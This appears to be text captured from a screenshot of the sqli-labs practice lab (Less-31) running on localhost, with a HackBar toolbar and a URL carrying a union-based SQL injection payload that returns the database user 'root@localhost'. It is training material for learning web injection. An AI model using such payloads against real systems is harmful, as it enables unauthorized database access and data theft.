 Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SER
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-31/
?id=0") union select 1,user(),3||("--+